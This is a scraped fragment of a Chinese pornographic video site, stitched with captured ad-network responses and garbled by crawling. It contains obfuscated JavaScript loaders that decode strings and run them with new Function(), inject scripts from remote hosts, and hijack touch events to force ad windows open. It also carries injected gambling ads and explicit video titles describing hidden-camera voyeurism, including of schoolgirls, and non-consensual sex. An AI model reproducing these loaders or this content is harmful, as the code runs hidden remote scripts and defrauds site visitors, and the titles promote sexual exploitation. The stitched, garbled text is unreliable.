wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">用爱爱抵房租胃口超大女房东竟然还签订性爱契约</p></div></a></div><div class="vod-list"><a href="/play/267366.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">樱花小猫和摄影师拍私房没钱付账只好肉偿</p></div></a></div><div class="vod-list"><a href="/play/267353.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">淫荡女仆肉体服务-樱空桃桃</p></div></a></div><div class="vod-list"><a href="/play/267347.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">英语补习老师沦为家长母狗为人师表竟是淫乱骚逼</p></div></a></div><div class="vod-list"><a href="/play/267345.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">莹妹被尽情抽插嫩穴高潮痉挛N次榨精内射</p></div></a></div><div class="vod-list"><a href="/play/267341.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">硬上少妇对白过瘾</p></div></a></div><div class="vod-list"><a href="/play/267329.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">淫荡少妇女员工在外打工耐不住寂寞背着老公在单位宿舍和车间主管各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/play/267038.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/81a323bfdc08b13312cea26e65dba8fe.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感御姐风骚妩媚配合啪啪娇喘不断</p></div></a></div><div class="vod-list"><a href="/play/267028.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/1417ce0277c488ff7cff9c6782318973.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感女警被迫现身</p></div></a></div><div class="vod-list"><a href="/play/267027.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/288d9c50b5559980db6a2ad44c498e87.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感翘臀饥渴小少妇会的姿势还蛮多的</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/play/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267325.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/1272c97b783a216659584721c1b441d3.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">医院厕所偷拍合集可爱清纯御姐爱了</p></div></a></div><div class="vod-list"><a href="/play/267257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/ade65c2a0e4511a18138f3b45c8ced3d.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">野外车震泄密小情人下班后与西装炮友路边野外车震</p></div></a></div><div class="vod-list"><a href="/play/267222.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dfaa141f0d085b92a8a585623baa06a6.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">眼镜哥重金玩老鸨无套抽插肥逼不惧性病传染</p></div></a></div><div class="vod-list"><a href="/play/267220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c7b26bd0f364725645d4d0a1a8faefbf.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">眼镜哥约炮大二清纯女友有点害羞不让拍</p></div></a></div><div class="vod-list"><a href="/play/266871.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/98e5365c22ed6d81bc6b538e14f56c78.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">校园少女们尿尿</p></div></a></div><div class="vod-list"><a href="/play/266738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/play/266640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1118a42bccaa867d2a1557b880e59340.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">网传某大学卖淫女</p></div></a></div><div class="vod-list"><a href="/play/266614.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5356459bc78ad500d1c51ae09b8f0039.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">网传--某手三亚美姐陪睡库利南车主</p></div></a></div><div class="vod-list"><a href="/play/265565.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/973c5951b6504dfe65554c4c0bd391a4.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">舔奶玩逼金枪不倒短发少女娇喘求饶</p></div></a></div><div class="vod-list"><a href="/play/265544.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/91d31dba2939fa5560308bc4bab8c3ae.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">双飞闺蜜美乳学生妹</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266505.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77bed104ac2874d8a11825f1c3c0d6b3.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">害羞短发的那个女孩，因为磨豆腐半勃起就高潮到不行，敏感早泄即高潮M酱 当真沙罗 ka 當真さら CAWD-893</p></div></a></div><div class="vod-list"><a href="/play/266263.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/4492c8df4114729f709728947bd2b131.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">第三性 月乃克罗洛 或许会交往的两人甜蜜恋爱肛交 月乃クロロ ADHN-015</p></div></a></div><div class="vod-list"><a href="/play/266172.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/37e8a151a1e2040f8b32233a27d5ac9b.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">福利部员工太善良，继续在垃圾房接受住户中出，导致精液逆流高潮 角奈保 DLDSS-439</p></div></a></div><div class="vod-list"><a href="/play/266169.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/b91fb25c3c43619916336ac98b8e457a.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">复活 老板出差的日子里，我和老板娘发生了激烈的性交… 糸矢めい DLDSS-438</p></div></a></div><div class="vod-list"><a href="/play/266171.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/7b0cf7b3c448b7d4ba5efab7356d7cff.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">第三性 近藤梦 说不定会交往的两人甜蜜恋爱肛交SEX 近藤ムム ADHN-014</p></div></a></div><div class="vod-list"><a href="/play/266183.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3e362ee0b5935d090c8167167a89afa7.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.2 朝仓由良 朝倉ゆら CEMD-745</p></div></a></div><div class="vod-list"><a href="/play/266413.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a0a4162aa9ad1a8788d6cd77ad39cff1.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">更想流汗！更想动起来！更想做刺激的事情！ 在男性社会长大的性欲超强G罩杯工厂妹（2 水樹つくし CAWD-907</p></div></a></div><div class="vod-list"><a href="/play/266261.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e85ad50a5fffc1bc93a5b1ebbf86d607.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">风信子 第二章 国际犯罪组织VS美人搜查官 足立友梨,管野静香 ATID-636</p></div></a></div><div class="vod-list"><a href="/play/266254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/420bbf0e459bdff1c68c59663324c42a.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">公司出游NTR 公司泳装烧烤派对老婆被操满地的视频 善場まみ DLDSS-448</p></div></a></div><div class="vod-list"><a href="/play/266165.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77618301e010ad31b81362c922ae4a52.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">肛门舔舐真货9 黑木奈美 黒木奈美 AARM-317</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2414dc.muoumuz.com:8007/d/6258?t=0.5667030406937132
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}@0}1QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}of(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDLLJO_(m(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2414kc.txubhcm.com:8008/d/5230?t=0.6132320855522724
body_size: 1174
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@Qn10mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}oS(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}oS(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)TmF4ffQK}mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://245230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14055
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var 